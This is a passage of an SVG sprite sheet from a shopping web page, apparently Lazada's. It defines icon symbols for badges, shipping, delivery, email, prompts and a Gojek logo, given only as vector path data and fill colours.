      d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
    <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
    <path
      d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
      fill="#FFFFFF"></path>
    <path
      d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
      fill="#06A97F"></path>
  </symbol>
  <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
    <path
      d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
      fill="#38C0C6"></path>
    <path
      d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
      fill="#FFCD05"></path>
  </symbol>
  <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
    <path
      d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
      fill="#00374C"></path>
    <path
      d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
      fill="#F07025"></path>
    <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
  </symbol>
  <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
    <path
      d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
    </path>
  </symbol>
  <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
    <path
      d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
    <path
      d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
    </path>
  </symbol>
  <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
    <path
      d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
    <path
      d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
    <path
      d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
    </path>
  </symbol>
  <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
    </path>
    <path
      d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
      fill="#FF9800"></path>
    <path
      d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
      fill="#FF9800"></path>
    <path
      d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
    <path
      d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
    </path>
  </symbol>
  <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
    <path
